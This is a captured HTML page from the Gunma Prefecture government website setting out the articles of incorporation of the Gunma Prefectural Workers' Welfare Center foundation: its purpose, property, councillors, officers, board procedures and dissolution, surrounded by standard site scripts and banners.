

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pref.gunma.jp/page/17636.html
body_size: 11164
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2MCLX4DTQS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2MCLX4DTQS');
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="keywords" content="">
<meta name="description" content="">

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>(公財)群馬県勤労福祉センター　定款 - 群馬県ホームページ(労働政策課)</title>
<link rel="shortcut icon" href="/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="icon" href="/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="stylesheet" media="print" href="/ssi/css/print.css">
<script src="/ssi/js/escapeurl.js"></script>
<script src="/ssi/js/jquery.js"></script>
<script src="/ssi/js/jquery-migrate.js"></script>
<script src="/ssi/js/common.js"></script>
<script src="/ssi/js/s-google.js"></script>
<script src="/ssi/js/search-open-page-id.js"></script>
<script src="/ssi/js/last-page-parts-load-1.js"></script>
<script src="/ssi/js/footstep.js"></script>
<link rel="stylesheet" href="/ssi/css/footstep.css">
<script src="https://cdn-eas.readspeaker.com/script/9035/webReader/webReader.js?pids=wr&forceAdapter=ioshtml5&disable=translation,lookup" id="rs_req_Init"></script>
<script src="https://hps.transer.com/atasp/pagetrans2/crosslanguage-translate.php?clientid=aag"></script>
<style media="all">
@import url("/ssi/css/detail.css");
</style>

</head>
<body>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&amp;version=v13.0" nonce="LcCLc2yB"></script>
<!-- レコメンドここから -->
<script src="/ssi/js/recommend.js"></script>
<iframe style="display:none;" id="oProxy" src="https://wwwc.netcrew-analysis.jp/recommend/proxy.html" title="レコメンド情報"></iframe>
<!-- レコメンドここまで -->
<div class="detail side2">
	<!-- コンテナここから -->
	<div id="container">
		<span class="hide" id="pagetop">ページの先頭です。</span>
		<span class="hide"><a href="#skip">メニューを飛ばして本文へ</a></span>

		<!-- ヘッダここから -->
		<div id="header">
			<div id="xp1" class="rs_preserve rs_skip rs_splitbutton rs_addtools rs_exp" style="z-index: 9999;"></div>
<!-- ヘッダー -->
<div class="skip_to_honbun"><a href="#skip"><span class="hide">メニューを飛ばして</span>本文へ</a></div>
<div class="bl_header" id="header2">
	<div class="bl_logo bl_header_logo" id="logo">
		<a href="/" class="bl_logo_box"><img src="/img/common/logo.png" alt="群馬県ホームページ"></a>
	</div>
	<div class="bl_search bl_header_search">
		<label class="bl_search_label" for="tmp_query">キーワードでさがす</label>
		<div class="bl_search_cont">
			<!-- Googleカスタム検索 -->
			<form action="/search.html" method="get" id="cse-search-box" name="cse-search-box">
				<input type="hidden" name="cx" value="002029519352613106612:t9ie4n8gpsk"><!--
				--><input type="hidden" name="cof" value="FORID:11"><!--
				--><input type="hidden" name="ie" value="UTF-8"><!--
				--><input type="text" name="q" value="" id="tmp_query"><!--
				--><input type="submit" value="検索" id="submit" name="sa">
			</form>
			<script src="https://www.google.com/coop/cse/brand?form=cse-search-box"></script>
			<!-- /Googleカスタム検索 -->
			<div id="cse_filetype">
				<fieldset>
					<legend class="hide">検索対象</legend>
					<span class="cse_filetypeselect"><input type="radio" name="google_filetype" id="filetype_all" checked="checked"><label for="filetype_all">すべて</label></span>
					<span class="cse_filetypeselect"><input type="radio" name="google_filetype" id="filetype_html"><label for="filetype_html">ページ</label></span>
					<span class="cse_filetypeselect"><input type="radio" name="google_filetype" id="filetype_pdf"><label for="filetype_pdf">PDF</label></span>
				</fieldset>
			</div>
		</div>
	</div>
	<div class="bl_menu bl_header_menu">
		<button class="bl_menu_btn bl_menu_btn__menu" type="button"><span class="hide">メニュー</span></button>
		<button class="bl_menu_btn bl_menu_btn__hojo" type="button"><span class="hide">色・文字</span></button>
		<div class="bl_hojo bl_header_hojo">
			<div class="bl_hojo_cont">
				<noscript><p>JavaScriptが無効のため、文字の大きさ・背景色を変更する機能を使用できません。</p></noscript>
				<div class="bl_hojo_support">
					<!-- 文字の大きさ変更 -->
					<dl id="moji_size">
						<dt>文字サイズ</dt>
						<dd><a id="moji_default" href="javascript:fsc('default');" title="文字サイズを標準にする">標準</a></dd>
						<dd><a id="moji_large" href="javascript:fsc('larger');" title="文字サイズを拡大する">拡大</a></dd>
					</dl>
					<!-- /文字の大きさ変更 -->
					<!-- 背景の変更 -->
					<dl id="haikei_color">
						<dt>背景色変更</dt>
						<dd><a id="haikei_white" href="javascript:SetCss(1);" title="背景色を白色に変更する">白</a></dd>
						<dd><a id="haikei_black" href="javascript:SetCss(2);" title="背景色を黒色に変更する">黒</a></dd>
						<dd><a id="haikei_blue"  href="javascript:SetCss(3);" title="背景色を青色に変更する">青</a></dd>
					</dl>
					<!-- /背景の変更 -->
				</div>
				<div class="bl_hojo_navi">
					<ul>
						<li><div id="readspeaker_button1" class="rs_skip"><a href="https://app-eas.readspeaker.com/cgi-bin/rsent?customerid=9035&lang=ja_jp&readid=main&url=" onclick="readpage(this.href, 'xp1'); return false;" class="rs_href" rel="nofollow" accesskey="L">音声読み上げ</a><span class="external_link_text">＜外部リンク＞</span></div></li>
					</ul>
				</div>
			</div>
		</div>
		<button class="bl_menu_btn bl_menu_btn__lang" type="button"><span class="hide" lang="en">language</span></button>
	</div>
	<div class="bl_lang bl_header_lang">
		<ul>
			<li><a href="#" lang="en" class="crosslanguage-translate-jaen cl-notranslate">english</a></li>
			<li><a href="#" lang="zh-CN" class="crosslanguage-translate-jazhs cl-notranslate">中文簡体</a></li>
			<li><a href="#" lang="zh-TW" class="crosslanguage-translate-jazht cl-notranslate">中文繁体</a></li>
			<li><a href="#" lang="ko" class="crosslanguage-translate-jako cl-notranslate">한국어</a></li>
			<li><a href="#" lang="pt" class="crosslanguage-translate-japt cl-notranslate">Português</a></li>
			<li><a href="#" lang="es" class="crosslanguage-translate-jaes cl-notranslate">español</a></li>
			<li><a href="#" lang="vi" class="crosslanguage-translate-javi cl-notranslate">Tiếng Việt</a></li>
			<li><a href="#" lang="ja" class="crosslanguage-translate-org cl-notranslate cl-norewrite">日本語</a></li>
		</ul>
	</div>
</div>
<!-- /ヘッダー -->
			<!-- グローバルナビ -->
<div class="bl_gnav" id="gnav">
	<ul>
		<li id="gnav1"><a href="/sitemap.html#life_name3_1">ぐんまの魅力・観光・リトリート</a></li>
		<li id="gnav2"><a href="/sitemap.html#life_name3_2">防災・安全・レジリエンス</a></li>
		<li id="gnav3"><a href="/sitemap.html#life_name3_3">健康・福祉</a></li>
		<li id="gnav4"><a href="/sitemap.html#life_name3_4">くらし・環境・グリーンイノベーション</a></li>
		<li id="gnav5"><a href="/sitemap.html#life_name3_5">子育て・教育・文化・スポーツ</a></li>
		<li id="gnav6"><a href="/sitemap.html#life_name3_6">しごと・産業・農林・土木</a></li>
		<li id="gnav7"><a href="/sitemap.html#life_name3_7">県政情報・ＤＸ・県の計画</a></li>
		<li id="gnav8"><a href="/soshiki/">組織からさがす</a></li>
		<li id="gnav9"><a href="/page/5650.html">お問い合わせ</a></li>
	</ul>
</div>
<!-- /グローバルナビ -->
			<!-- header3 -->
		</div>
		<!-- ヘッダここまで -->

		<!-- ぱんくずナビここから -->
		<div id="pankuzu_wrap">
			<!-- [[pankuzu_start]] -->
			<div class="pankuzu">
				<span class="icon_current">現在地</span>
				<span class="pankuzu_class pankuzu_class_top"><a href="/">トップページ</a></span>
				<span class="pankuzu_mark"> &gt; </span>
				<span class="pankuzu_class"><a href="/soshiki/">組織からさがす</a></span>
				<span class="pankuzu_mark"> &gt; </span>
				<span class="pankuzu_class">産業経済部</span>
				<span class="pankuzu_mark"> &gt; </span>
				<span class="pankuzu_class"><a href="/soshiki/150/">労働政策課</a></span>
				<span class="pankuzu_mark"> &gt; </span>
				<span class="pankuzu_class pankuzu_class_current">(公財)群馬県勤労福祉センター　定款</span>
			</div>
			<!-- [[pankuzu_end]] -->
			<!-- [[pankuzu2_start]] --><!-- [[pankuzu2_end]] -->
			<!-- [[pankuzu_life_start]] --><!-- [[pankuzu_life_end]] -->
		</div>
		<!-- ぱんくずナビここまで -->

		<div id="mymainback">

			<!-- メインここから -->
			<div id="main">
				<div id="main_a">
					<hr class="hide">
					<p class="hide" id="skip">本文</p>

					<div id="main_header">
						<h1>(公財)群馬県勤労福祉センター　定款</h1>
					</div>

					<div class="content_header_wrap">
						<!-- SDGsアイコンここから -->
						
						<!-- SDGsアイコンここまで -->
						<div id="content_header">
							<span class="date">更新日：2011年3月1日</span>
							<span class="link_print"><a id="print_mode_link" href="javascript:print_normal();">印刷ページ表示</a></span>
						</div>
					</div>

					<!-- main_bodyここから -->
					<div id="main_body">

						
						<div class="detail_free" ><h2>第1章　総則</h2>

<h3>名称</h3>

<p>第1条　この法人は、公益財団法人群馬県勤労福祉センターと称する。</p>

<h3>事務所</h3>

<p>第2条　この法人は、主たる事務所を群馬県前橋市に置く。<br>
2　この法人は、理事会の決議によって、従たる事務所を必要な地に置くことができる。</p>

<h3>公告の方法</h3>

<p>第3条　この法人の公告は、主たる事務所の公衆の見やすい場所に掲示する方法により行う。</p>

<h2>第2章　目的及び事業</h2>

<h3>目的</h3>

<p>第4条　この法人は設立の趣旨を踏まえて、群馬県勤労福祉センターの運営を通して、勤労者の福祉の増進と健全な労使関係の確立を図り、もって本県産業の伸展に寄与することを目的とする。</p>

<h3>事業</h3>

<p>第5条　この法人は、前条の目的を達成するため、次の事業を行う。<br>
（1）　群馬県勤労福祉センターの管理運営に関する事業<br>
（2）　労働福祉の増進に関する事業<br>
（3）　労働教育の推進に関する事業<br>
（4）　労働関係情報等の提供に関する事業<br>
（5）　その他センターの目的を達成するために必要な事業<br>
2　前項に規定する事業を行う活動区域は、群馬県内とする。</p>

<h2>第3章 財産及び会計</h2>

<h3>財産の種別</h3>

<p>第6条　この法人の財産は、基本財産及びその他の財産の2種類とする<br>
2　基本財産は、この法人の目的である事業を行うために不可欠な財産として理事会及び評議員会で定めたものとする。<br>
3　その他の財産は、基本財産以外の財産とする。<br>
4　基本財産は、評議員会において別に定めるところにより、この法人の目的を達成するために善良な管理者の注意をもって管理に努めるものとする。<br>
5　やむを得ない理由により基本財産の一部を処分又は担保に提供する場合及び基本財産から除外しようとするときは、あらかじめ理事会及び評議員会の承認を得なければならない。</p>

<h3>事業年度</h3>

<p>第7条　この法人の事業年度は、毎年4月1日に始まり、翌年3月31日に終わる。</p>

<h3>事業計画及び収支予算</h3>

<p>第8条　この法人の事業計画書、収支予算書並びに資金調達及び設備投資の見込みを記載した書類については、毎事業年度開始の日の前日までに理事長が作成し、理事会の決議を経て、評議員会の承認を受けなければならない。これを変更する場合も同様とする。<br>
2　前項の書類については、主たる事務所に当該事業年度が終了するまでの間備え置き、一般の閲覧に供するものとする。</p>

<h3>事業報告及び決算</h3>

<p>第9条　この法人の事業報告及び決算については、毎事業年度終了後、理事長が次に掲げる書類を作成し、監事の監査を受けた上で、理事会の承認を経て定時評議員会に提出し、第1号及び第2号の書類についてはその内容を報告し、第3号から第6号までの書類については承認を受けなければならない。<br>
（1）　事業報告<br>
（2）　事業報告の附属明細書<br>
（3）　貸借対照表<br>
（4）　損益計算書(正味財産増減計算書)<br>
（5）　貸借対照表及び損益計算書(正味財産増減計算書)の附属明細書<br>
（6）　財産目録<br>
2　前項の書類のほか、次に掲げる書類を主たる事務所に5年間備え置き、一般の閲覧に供するとともに、定款を主たる事務所に備え置き、一般の閲覧に供するものとする。<br>
（1）　監査報告<br>
（2）　理事及び監事並びに評議員の名簿<br>
（3）　理事及び監事並びに評議員の報酬等の支給基準を記載した書類<br>
（4）　運営組織及び事業活動の状況の概要並びにこれらに関する数値のうち重要なものを記載した書類</p>

<h3>公益目的取得財産残額の算定</h3>

<p>第10条　理事長は、公益社団法人及び公益財団法人の認定等に関する法律施行規則第48条の規定に基づき、毎事業年度、当該事業年度の末日における公益目的取得財産残額を算定し、前条第2項第4号の書類に記載するものとする。</p>

<h2>第4章 評議員</h2>

<h3>評議員</h3>

<p>第11条　この法人に、評議員4人以上8人以内を置く。</p>

<h3>評議員の選任及び解任</h3>

<p>第12条　評議員の選任及び解任は、一般社団法人及び一般財団法人に関する法律第179条から第195条までの規定に従い、評議員会において行う。<br>
2　評議員を選任する場合には、次の各号の要件をいずれも満たさなければならない。<br>
（1）各評議員について、次のイからヘまでに該当する評議員の合計数が評議員の総数の3分の1を超えないものであること。<br>
イ　当該評議員及びその配偶者又は3親等内の親族<br>
ロ　当該評議員と婚姻の届出をしていないが、事実上婚姻関係と同様の事情にある者<br>
ハ　当該評議員の使用人<br>
ニ　ロ又はハに掲げる者以外の者であって、当該評議員から受ける金銭その他の財産によって生計を維持しているもの<br>
ホ　ハ又はニに掲げる者の配偶者<br>
ヘ　ロからニまでに掲げる者の3親等内の親族であって、これらの者と生計を一にするもの<br>
（2）　他の同一の団体(公益法人を除く。)の次のイからニまでに該当する評議員の合計数が評議員の総数の3分の1を超えないものであること。<br>
イ　理事<br>
ロ　使用人<br>
ハ　当該他の同一の団体の理事以外の役員(法人でない団体で代表者又は管理人の定めのあるものにあっては、その代表者又は管理人)又は業務を執行する社員である者<br>
ニ　次に掲げる団体においてその職員(国会議員及び地方公共団体の議会の議員を除く。)である者<br>
（イ）　国の機関<br>
（ロ）　地方公共団体<br>
（ハ）　独立行政法人通則法第2条第1項に規定する独立行政法人<br>
（ニ）　国立大学法人法第2条第1項に規定する国立大学法人又は同条第3項に規定する大学共同利用機関法人<br>
（ホ）　地方独立行政法人法第2条第1項に規定する地方独立行政法人<br>
（ヘ）　特殊法人（特別の法律により特別の設立行為をもって設立された法人であって、総務省設置法第4条第15号の規定の適用を受けるものをいう。）又は認可法人(特別の法律により設立され、かつ、その設立に関し行政官庁の認可を要する法人をいう。)</p>

<h3>任期</h3>

<p>第13条　評議員の任期は、選任後4年以内に終了する事業年度のうち、最終のものに関する定時評議員会の終結の時までとする。ただし、再任を妨げない。<br>
2　任期の満了前に退任した評議員の補欠として選任された評議員の任期は、退任した評議員の任期の満了する時までとする。<br>
3　評議員は、第11条に定める定数に足りなくなるときは、任期の満了又は辞任により退任した後も、新たに選任された者が就任するまで、なお評議員としての権利義務を有する。</p>

<h3>評議員に対する報酬</h3>

<p>第14条　評議員に対して、各年度の総額が70万円を超えない範囲で、評議員会において定める報酬等の基準に従って算定した額を支給することができる。</p>

<h2>第5章 評議員会</h2>

<h3>構成</h3>

<p>第15条　評議員会は、すべての評議員をもって構成する。</p>

<h3>権限</h3>

<p>第16条　評議員会は、次の事項について決議する。<br>
（1）　理事及び監事の選任又は解任<br>
（2）　理事及び監事の報酬等の額<br>
（3）　評議員に対する報酬等の支給の基準<br>
（4）　貸借対照表及び損益計算書(正味財産増減計算書)並びにこれらの附属明細書の承認<br>
（5）　定款の変更<br>
（6）　残余財産の処分<br>
（7）　基本財産の処分又は除外の承認<br>
（8）　その他評議員会で決議するものとして法令又はこの定款で定められた事項</p>

<h3>種類及び開催</h3>

<p>第17条　評議員会は、定時評議員会及び臨時評議員会の2種とする。<br>
2　定時評議員会は、年1回、毎事業年度終了後3ヶ月以内に開催する。<br>
3　臨時評議員会は、年1回は毎事業年度開始前に開催するものとし、その他必要がある場合には、いつでも開催することができる。</p>

<h3>招集</h3>

<p>第18条　評議員会は、法令に別段の定めがある場合を除き、理事会の決議に基づき理事長が招集する。<br>
2　評議員は、理事長に対し、評議員会の目的である事項及び招集の理由を示して、評議員会の招集を請求することができる。</p>

<h3>議長</h3>

<p>第19条　評議員会の議長は、当該評議員会において評議員の中から選出する。</p>

<h3>決議</h3>

<p>第20条　評議員会の決議は、決議について特別の利害関係を有する評議員を除く評議員の過半数が出席し、その過半数をもって決し、可否同数のときは、議長の決するところによる。<br>
2　前項前段の場合において、議長は、評議員として議決に加わることができない。<br>
3　第1項の規定にかかわらず、次に掲げる決議は、決議について特別の利害関係を有する評議員を除く評議員の3分の2以上に当たる多数をもって行わなければならない。<br>
（1）　監事の解任<br>
（2）　評議員に対する報酬等の支給の基準<br>
（3）　定款の変更<br>
（4）　基本財産の処分又は除外の承認<br>
（5）　その他法令で定められた事項<br>
4　理事又は監事を選任する議案を決議するに際しては、各候補者ごとに第1項の決議を行わなければならない。理事又は監事の候補者の合計数が第23条に定める定数を上回る場合には、過半数の賛成を得た候補者の中から得票数の多い順に定数の枠に達するまでの者を選任することとする。</p>

<h3>議事録</h3>

<p>第21条　評議員会の議事については、法令で定めるところにより議事録を作成しなければならない。<br>
2　議事録には、議長及び会議に出席した評議員のうちから選出された議事録署名人2名がこれに記名押印しなければならない。</p>

<h2>第6章 役員</h2>

<h3>役員</h3>

<p>第22条　この法人に、次の役員を置く<br>
（1）　理事　4人以上8人以内<br>
（2）　監事　2人以内<br>
2　理事のうち1人を理事長とし、必要に応じ1人を副理事長、1人を専務理事とすることができる。<br>
3　前項の理事長をもって一般社団法人及び一般財団法人に関する法律上の代表理事とし、副理事長及び専務理事をもって同法第91条第1項第2号の業務執行理事とする。</p>

<h3>役員の選任</h3>

<p>第23条　理事及び監事は、評議員会の決議によって選任する。<br>
2　理事長、副理事長及び専務理事は、理事会の決議によって理事の中から選定する。</p>

<h3>理事の職務及び権限</h3>

<p>第24条　理事は、理事会を構成し、法令及びこの定款で定めるところにより、職務を執行する。<br>
2　理事長は、法令及びこの定款で定めるところにより、この法人を代表し、その業務を執行し、副理事長は、理事長を補佐し、理事長に事故あるとき又は理事長が欠けたときは、その業務執行に係る職務を代行する。専務理事は、理事長を補佐し、業務を執行する。<br>
3　理事長は、毎事業年度に4箇月を超える間隔で2回以上、自己の職務の執行の状況を理事会に報告しなければならない。</p>

<h3>監事の職務及び権限</h3>

<p>第25条　監事は、理事の職務の執行を監査し、法令で定めるところにより、監査報告を作成する。<br>
2　監事は、いつでも、理事及び使用人に対して事業の報告を求め、この法人の業務及び財産の状況を調査することができる。</p>

<h3>役員の任期</h3>

<p>第26条　理事及び監事の任期は、選任後2年以内に終了する事業年度のうち最終のものに関する定時評議員会の終結の時までとする。ただし、再任を妨げない。<br>
2　補欠として選任された理事又は監事の任期は、前任者の任期の満了する時までとする。<br>
3　理事又は監事は、第22条に定める定数に足りなくなるときは、任期の満了又は辞任により退任した後も、新たに選任された者が就任するまで、なお理事又は監事としての権利義務を有する。</p>

<h3>役員の解任</h3>

<p>第27条　理事又は監事が、次のいずれかに該当するときは、評議員会の決議によって解任することができる。<br>
（1）　職務上の義務に違反し、又は職務を怠ったとき。<br>
（2）　心身の故障のため、職務の執行に支障があり、又はこれに堪えないとき。</p>

<h3>報酬等</h3>

<p>第28条　理事及び監事に対して、評議員会において定める総額の範囲内で、評議員会において別に定める報酬等の支給の基準に従って算定した額を、報酬等として支給することができる。</p>

<h2>第7章 理事会</h2>

<h3>構成</h3>

<p>第29条　理事会は、すべての理事をもって構成する。</p>

<h3>権限</h3>

<p>第30条　理事会は、次の職務を行う。<br>
（1）　この法人の業務執行の決定<br>
（2）　理事の職務の執行の監督<br>
（3）　理事長、副理事長及び専務理事の選定又は解職</p>

<h3>招集</h3>

<p>第31条　理事会は、理事長が招集する。<br>
2　理事長が欠けたとき又は理事長に事故があるときは、各理事が理事会を招集する。</p>

<h3>決議</h3>

<p>第32条　理事会の決議は、決議について特別の利害関係を有する理事を除く理事の過半数が出席し、その過半数をもって行う。<br>
2　前項の規定にかかわらず、一般社団法人及び一般財団法人に関する法律第197条において準用する同法第96条の要件を満たしたときは、理事会の決議があったものとみなす。</p>

<h3>議長</h3>

<p>第33条　理事会の議長は、理事長がこれに当たる。</p>

<h3>議事録</h3>

<p>第34条　理事会の議事については、法令で定めるところにより、議事録を作成する。<br>
2　出席した理事長及び監事（理事長に事故又は支障があるときは、出席した理事及び監事）は、前項の議事録に記名押印する。</p>

<h2>第8章　定款の変更及び解散</h2>

<h3>定款の変更</h3>

<p>第35条　この定款は、評議員会の決議によって変更することができる。<br>
2　前項の規定は、この定款の第4条、第5条及び第12条についても適用する。</p>

<h3>解散</h3>

<p>第36条　この法人は、基本財産の滅失によるこの法人の目的である事業の成功の不能その他法令で定められた事由によって解散する。</p>

<h3>公益認定の取消し等に伴う贈与</h3>

<p>第37条　この法人が公益認定の取消しの処分を受けた場合又は合併により法人が消滅する場合（その権利義務を承継する法人が公益社団法人及び公益財団法人であるときを除く。）評議員会の決議を経て、公益目的取得財産残額に相当する額の財産を、当該公益認定の取消しの日又は当該合併の日から1ヶ月以内に、公益社団法人及び公益財団法人の認定等に関する法律第5条第17号に掲げる法人又は国若しくは地方公共団体に贈　与するものとする。</p>

<h3>残余財産の帰属</h3>

<p>第38条　この法人が清算する場合において有する残余財産は、評議員会の決議を経て、公益社団法人及び公益財団法人の認定等に関する法律第5条第17号に掲げる法人又は国若しくは地方公共団体に贈与するものとする。</p>

<h2>第9章事務局</h2>

<h3>事務局</h3>

<p>第39条　この法人の事務を処理するため、事務局を設置する。<br>
2　事務局には、所要の職員を置く。<br>
3　事務局長等の重要な職員を置く場合は、理事長が理事会の承認を得て任免する。<br>
4　前項以外の職員は理事長が任免する。<br>
5　事務局の組織及び運営に関する必要な事項は、理事会の議決を経て、理事長が別に定める。</p>

<h2>第10章　補則</h2>

<h3>委任</h3>

<p>第40条　この定款に定めるもののほか、この法人の運営に関する必要な事項は、理事会の決議を経て、理事長が別に定める。</p>

<h3>附則</h3>

<p>1　この定款は、一般社団法人及び一般財団法人に関する法律及び公益社団法人及び公益財団法人の認定等に関する法律の施行に伴う関係法律の整備等に関する法律（以下「整備法」という）第106条第1項に定める公益法人の設立の登記の日から施行する。<br>
2　整備法第106条第1項に定める特例民法法人の解散の登記と、公益法人の設立の登記を行ったときは、第7条の規定にかかわらず、解散の登記の日の前日を事業年度の末日とし、設立の登記の日を事業年度の開始日とする。<br>
3　この法人の最初の理事長は次のとおりとする。<br>
石田　弘義</p>
</div>
 

<!-- カレンダー登録・SNSボタンここから -->
<div id="content_footer">
	
	
	<div class="sns_button_wrap">
	<div class="sns_button_tw"><a href="https://twitter.com/share" class="twitter-share-button">Tweet</a><span class="external_link_text">＜外部リンク＞</span><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div>
	<div class="sns_button_fb"><script>document.write('<div class="fb-like" data-href="'+htmlspecialchars_URL(location.href)+'" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>');</script></div>
	<div class="sns_button_ln"><script>document.write('<div class="line-it-button" data-lang="ja" data-type="share-a" data-ver="3" data-url="'+htmlspecialchars_URL(location.href)+'" data-color="default" data-size="small" data-count="false" style="display: none;"></div>');</script><script src="https://www.line-website.com/social-plugins/js/thirdparty/loader.min.js" async="async" defer="defer"></script></div>
</div>
</div>
<!-- カレンダー登録・SNSボタンここまで -->
<div id="section_footer">
	<div id="section_footer_ttl"><h2>このページに関するお問い合わせ先</h2></div>
	<div id="section_footer_detail">
		<span class="sf_name"><a href="/soshiki/150/">労働政策課</a></span><span class="sf_name2">代表</span><br>
		<span class="sf_zip">〒371-8570</span><span class="sf_address">前橋市大手町1-1-1</span><br>
		<span class="sf_tel">Tel：027-226-3401</span>
		<span class="sf_fax">Fax：027-223-7566</span>
		<div class="sf_email"><a href="/form/detail.php?sec_sec1=150&lif_id=17636">お問い合わせフォーム</a></div>
		<!-- [[toi2_head]] --><!-- [[toi2_tail]] -->
	</div>
</div>
						
						

					</div>
					<!-- main_bodyここまで -->

				</div>
			</div>
			<!-- メインここまで -->
			<hr class="hide">

			<!-- サイドバー1ここから -->
			<!-- サイドバー1ここまで -->

			<!-- サイドバー2ここから -->
			<div id="sidebar2">

				<!-- 重要なお知らせここから -->
				<div id="important_noticest_area"></div>
				<!-- 重要なお知らせここまで -->

				<!-- カウントダウンここから -->
				<div id="count_down_area"></div>
				<!-- カウントダウンここまで -->

				<!-- 関連リンクここから -->
				
				<!-- 関連リンクここまで -->

				<!-- レコメンドここから -->
				<div id="recommend_tag" style="display: none;">
					<div id="sidebar_recommend">
						<div id="recommend_title" class="js_acc"><h2><span>このページを見ている人は</span><span>こんなページも見ています</span></h2></div>
						<!-- [[recommend_tag]] -->
					</div>
				</div>
				<!-- レコメンドここまで -->

				<!-- AIレコメンドここから -->
				<div id="ai_recommend_tag" style="display: none;">
					<div id="sidebar_ai_recommend">
						<div id="ai_recommend_title" class="js_acc"><h2><span>AI（人工知能）は</span><span>こんなページをおすすめします</span></h2></div>
						<!-- [[ai_recommend_tag]] -->
					</div>	
				</div>
				<!-- AIレコメンドここまで -->

				<!-- バナーリンクここから -->
				<div id="common_banner_link">
<p id="common_banner_ttl">広告</p>
<ul>
<li id="common_banner_5"><a href="/adv/ba.php?id=49" onclick="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/8rindou'});" onkeypress="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/8rindou'});" rel="nofollow"><img alt="森が育むエコロジー建築　株式会社林藤ハウジング" src="/uploaded/banner/49_img1.gif" /></a></li>
<li id="common_banner_6"><a href="/adv/ba.php?id=42" onclick="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/5kgsm'});" onkeypress="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/5kgsm'});" rel="nofollow"><img alt="お気軽にご相談ください　弁護士法人　釘島総合法律事務所" src="/uploaded/banner/42_img1.gif" /></a></li>
<li id="common_banner_7"><a href="/adv/ba.php?id=43" onclick="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/jns'});" onkeypress="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/jns'});" rel="nofollow"><img alt="株式会社ジェイ・エヌ・エス" src="/uploaded/banner/43_img1.jpg" /></a></li>
<li id="common_banner_8"><a href="/adv/ba.php?id=44" onclick="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/3care'});" onkeypress="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/3care'});" rel="nofollow"><img alt="介護の事ならおまかせください　ケアサプライシステムズ株式会社" src="/uploaded/banner/44_img1.jpg" /></a></li>
<li id="common_banner_1"><a href="/adv/ba.php?id=45" onclick="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/1toyota'});" onkeypress="javascript:gtag('event','click',{'event_category':'banner','event_label':'/banner-common/1toyota'});" rel="nofollow"><img alt="トヨタレンタリース群馬" src="/uploaded/banner/45_img1.jpg" /></a></li>
